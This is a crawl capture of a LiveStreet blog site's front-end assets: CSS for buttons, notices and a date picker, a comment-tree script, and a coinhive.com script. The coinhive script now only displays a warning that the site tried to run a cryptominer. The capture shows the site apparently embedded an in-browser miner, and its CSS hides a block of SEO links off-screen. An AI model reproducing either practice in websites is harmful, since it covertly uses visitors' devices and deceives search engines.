.tags-input { width: 400px; font-size: 18px; padding: 4px 4px 6px; border: 1px solid #ccc; color: #555; background: #fafafa; }



/* Button
-------------------------------------------------------------------*/
button, a.button { font-size: 14px; font-family: Tahoma, sans-serif; border: none; background: none; padding: 0; overflow: visible; text-align: center; white-space: nowrap; cursor: pointer; }
button span, button em, a.button span, a.button em { display: block; height: 31px; line-height: 31px; margin: 0; color:#B20D48; font-weight:bold; text-shadow: 1px #CCC; }
button span, a.button span { background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat 0 0; margin-right: 20px; }
button em, a.button em { font-style: normal; padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat right 0; position: relative; right: -20px; }
a.button.small { font-size: 12px; text-decoration: none; }
a.button.small span, a.button.small em { height: 22px; line-height: 22px; }
a.button.small span { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat 0 0; margin-right: 20px; }
a.button.small em { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat right 0; _padding-left: 10px; }

#system_messages_error { background: #f0c8c8; border: 1px solid #ff8181; padding: 15px; margin-bottom: 15px; color: #b22626; }
#system_messages_notice { background: #dafad8; border: 1px solid #83c460; padding: 15px; margin-bottom: 15px; color: #4bb23b; }

.table-blog-users { width: 100%; margin-top: 20px; margin-bottom: 30px; }
.table-blog-users thead td { background: #f1f1f1; padding: 10px; text-align: center; color: #555; }
.table-blog-users tbody td { background: #fafafa; padding: 5px 10px; text-align: center; }
.table-blog-users tbody td.username { text-align: left; }
.table-blog-users tbody tr.even td { background: #f5f5f5; }

.searched-item { background: #fffacd; }



/* Static page edit 
-------------------------------------------------------------------*/ 
table.admin_page th {vertical-align:bottom; border: none;  border-bottom: solid #B0C1D3 1px;  padding:.2em .6em .2em .65em; background:#e2e4e4; font-size:0.9em; font-weight:normal; color:#6e6e6e;  } 
table.admin_page td { padding:6px 8px 6px 8px; border: none; border-right: solid #B0C1D3 1px; } 
table.admin_page tr.colored td { background-color:#EEF6FB; } 
table.admin_page tr.colored_sel td { background-color:#D9FBC2; } 
table.admin_page { font-size:0.9em;  border:none;  margin:20px 0px 30px 0px; border-bottom:solid 1px #B0C1D3; }   
table.admin_page td:first-child { border-left: solid #B0C1D3 1px } 
table.admin_page td  {  /* IE: */ border-left: expression(previousSibling == null ? 'solid #B0C1D3 1px' : 'inherit'); } 


.hidden {display: none;}


/* Stat
-------------------------------------------------------------------*/ 
.stat-performance { padding: 20px; background: #f0f7fd; border-top: 1px solid #d1e7f9; color: #333; }
.stat-performance table { margin-top: 15px; }
.stat-performance table td { width: 200px; vertical-align: top; }
.stat-performance h4 { font-weight: bold; color: #81B2DB; }


/* Alteyweb
-------------------------------------------------------------------*/ 
input, textarea {
background-color: #f8f2f2;
border: 1px #CCCCCC solid;
}




i.seolink {
font-style:normal;	
}

.btnreadmore {
border-bottom: 1px solid #7E092E;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
padding: 5px 15px;
background: rgba(178, 13, 72, 0.83);
color: white;
}
.btnreadmore:hover {
border-bottom: 0px solid #7E092E;
background: rgba(178, 13, 72, 0.99);
}


#adv-yandex1 {
z-index: 1000;
width: 100%;
}
#adv-yandex1.adv-fixed {
width:100%;
}
div.adv-fixed {
    position:fixed;
}

.nav-block {
 display:block; margin-top:20px; padding:10px; width:100%; height:170px; background:rgba(255,255,255,0.3);   
}

@media screen and (max-height: 800px) {
    .nav-block2 {
        
    display:none;
    }
}
@media screen and (max-height: 590px) {
    .nav-block1, #adv-yandex {
        
    display:none;
    }
}
@media screen and (max-width: 850px) {
    #header .nav-main {
        padding-left:10px;
    }
    #header .nav-main li {
        font-size:16px;
    }
    #header .profile.guest {
        left:5px;
    }
    #header  {
        width: 130px;
    }
    #header h3 {
        padding-top:0;
        padding-left:4px;
    }
    #header h3 img, #header h3 a img {
        width:120px;
    }
    #container {
        padding-left: 120px !important;
    }
    .nav-block {
        display:none;
    }
}
@media screen and (max-device-width: 480px){/* Стиль для мобилников и планшетов */
    #header {
     display:none;
    }
    #container {
     padding-left: 0 !important; /* Черный цвет текста */
    }
   }/*
ошибки
*/
.roar-error-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-error
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-error-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#f00;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-error-body-ugly .roar-error
{
	background-color:		#bf0000;
}
.roar-error-body-ugly .roar-error-bg
{
	display:				none;
}
.roar-error h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-error p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}



/*
алерт
*/
.roar-notice-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-notice
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-notice-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#399f2f;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-notice-body-ugly .roar-notice
{
	background-color:		#399f2f;
}
.roar-notice-body-ugly .roar-notice-bg
{
	display:				none;
}
.roar-notice h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-notice p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}.pieChartContainer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding:20px 0 0 15px;
}

.pieChartWrapper {
	float: left;
	position: relative;
	padding-right: 12px;
}
	
.pieChartWrapper img {
	position: absolute;
	top: 0;
	left: 0;			
}
	
.clear {
	clear: both;
}ul.autocompleter-choices
{
	position:				absolute;
	margin:					0;
	padding:				0;
	list-style:				none;
	border:					1px solid #bbb;
	background-color:		#fff;
	text-align:				left;
	font-family:			Verdana, Arial, Geneva, Helvetica, sans-serif;
	z-index:				50;
	background-color:		#fff;
	color: 					#333;
}

ul.autocompleter-choices li
{
	position:				relative;
	margin:					-2px 0 0 0;
	padding:				0.2em 1.5em 0.2em 1em;
	display:				block;
	float:					none !important; 
	cursor:					pointer;
	font-weight:			normal;
	white-space:			nowrap;
	font-size:				11px;
	line-height:			16px;
}

ul.autocompleter-choices li.autocompleter-selected
{
	background-color:		#0a246a;
	color:					#fff;
}

ul.autocompleter-choices span.autocompleter-queried
{
	display:				inline;
	float:					none;
	font-weight:			bold;
	margin:					0;
	padding:				0;
}

ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried
{
	color:					#fff60b;
}

input.autocompleter-loading
{
	background-image:		url(http://thewomans.ru/templates/skin/new/images/spinner.gif);
	background-repeat:		no-repeat;
	background-position:	right 50%;
}.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun{color:#660}.pln{color:#000}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec{color:#606}pre.prettyprint{padding:2px;border:1px solid #888}@media print{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun{color:#440}.pln{color:#000}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}  /***************/
 /* vlaCalendar */
/***************/

/* Picker */

.vlaCalendarPicker {
	position: absolute;
	z-index: 999;
	
	margin-top: -5px;
	margin-left: -2px;
	
	display: none;
}

.vlaCalendarPicker .pickerBackground {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.png) no-repeat top center;
	padding: 16px;
	height: 130px;
	width: 166px;
	overflow: hidden;
}

/* Background for IE6 - code does not validate as it is a hack */
*html .vlaCalendarPicker .pickerBackground {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.gif);
}

/* Main calendar */

.vlaCalendar, .vlaCalendar table {
	font-family: calibri, arial !important;
	color: black;
	font-size: 12px !important;
}

.vlaCalendar {
	display: block;
	width: 164px;
	line-height: 14px !important;
}
.vlaCalendar .container, .vlaCalendar .container div {
	width: 164px;
	height: 130px;
	text-align: left;
	position: absolute;
	overflow: hidden;
}

.vlaCalendar span.indication {
	display: block;
	text-align: center;
}

.vlaCalendar table {
	margin-top: 8px;
	text-align: right;
	border-collapse: collapse;
	background-color: white; /* <- IE ugly text in transition fix  */
}

.vlaCalendar .picker td {
	cursor: pointer;
}

/* Label & arrows */

.vlaCalendar .label:hover {
	color: #0066cc;
	cursor: pointer;
}
.vlaCalendar .noHover:hover {
	color: black;
	cursor: default;
}

.vlaCalendar .arrowLeft, .vlaCalendar .arrowRight {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft.gif) no-repeat center;
	height: 12px;
	width: 10px;
	cursor: pointer;
}
.vlaCalendar .arrowLeft {
	margin-left: 5px;
	float: left;
}
.vlaCalendar .arrowLeft:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft_hover.gif);
}
.vlaCalendar .arrowRight {
	margin-right: 5px;
	float: right;
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright.gif);
}
.vlaCalendar .arrowRight:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright_hover.gif);
}

/* Month */

.vlaCalendar .month th {
	text-align: center;
	font-weight: normal;
	width: 24px;
	padding-bottom: 1px;
	border-bottom: 1px solid #f5f5f5;
}

.vlaCalendar .month td {
	padding-right: 3px;
	height: 15px;
}

.vlaCalendar .month tr.firstRow td {
	padding-top: 2px;
}

.vlaCalendar .month td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_hover.gif) bottom no-repeat;
	color: #0066cc;
}

.vlaCalendar .month td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected.gif) bottom no-repeat;
	color: #0066cc;
}
.vlaCalendar .month td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected_hover.gif);
}

.vlaCalendar .month td.outsideDay {
	color: #a8a8a8;
}
.vlaCalendar .month td.outsideDay:hover {
	color: #b1c5fc;
}

/* Year & decade */

.vlaCalendar .year {
	margin-left: 2px;
}

.vlaCalendar .year td {
	width: 40px;
	height: 35px;
	text-align: center;
	cursor: pointer;
}
.vlaCalendar .year td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_hover.gif) center no-repeat;
	color: #0066cc;
}

.vlaCalendar .year td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected.gif) center no-repeat;
}
.vlaCalendar .year td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected_hover.gif);
}

.vlaCalendar .year td.current {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current.gif) center no-repeat;
	color: #0066cc;
}
.vlaCalendar .year td.current:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current_hover.gif);
}

.vlaCalendar .year td.selectedcurrent {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent.gif) center no-repeat;
}
.vlaCalendar .year td.selectedcurrent:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent_hover.gif);
}

.vlaCalendar .year td.outsideYear {
	color: #a8a8a8;
}
.vlaCalendar .year td.outsideYear:hover {
	color: #b1c5fc;
}#seolib_indexPageLinks {
    position: absolute;
    top: -20000px;
    left: -20000px;
}
.seolib_rightBlock .block-content {
    font-size: 11px; color: #999;
}
.seolib_rightBlock .block-content a {
    color: #999;
}
.seolib_footerBlock {
    padding-left: 20px;
    padding-bottom: 20px;
    font-size: 9px; color: #ddd;
}
.seolib_footerBlock a {
    color: #ddd;
}
.seolib_footerBlock ul li{
    display: inline;
}
#seolib_menu {
    margin-top: 25px;
    font-size:14px;
}
#seolib_menu li {
    display: inline;
    margin-left: 10px;
}

#seolib_menu li a {
    color: #999;
}
#seolib_menu li a:hover {
    color: black;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://coinhive.com/lib/coinhive.min.js
body_size: 1012
content:
// Credit to https://w3bits.com/javascript-modal/

let createModal = (modalContent) => {
  let modal = document.createElement('div'),
    modalStyle = document.createElement('style'),
    modalCSS = '.js-modal{ position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, .8); width: 100%; height: 100%; z-index: 999999; } .js-modal-inner{ background-color: rgba(174, 145, 93, .9); position: relative; padding: 50px; font-size: 24px; max-width: 650px; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #000; border-radius: 10px; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: normal; text-align: center; }  .js-modal-inner a { color: #000; text-decoration: underline; }',
    theBody = document.getElementsByTagName('body')[0],
    theHead = document.getElementsByTagName('head')[0];

  // Add content and attributes to the modal
  modal.setAttribute('class', 'js-modal');
  modal.innerHTML = '<div class="js-modal-inner">' + modalContent + '</div>';
  theBody.appendChild(modal);

  // Add the modal styles dynamically
  if(modalStyle.styleSheet){
    modalStyle.styleSheet.cssText = modalCSS;
  } else {
    modalStyle.appendChild(document.createTextNode(modalCSS));
  }
  theHead.appendChild(modalStyle);
}

// Show it up when loading starts
window.addEventListener('load', function() {
  let url = 'https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies';
  createModal('This website attempted to run a cryptominer in your browser. <a href="' + url + '">Click here for more information</a>.');
  setTimeout(function(){ location.href=url; }, 5000);
});

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
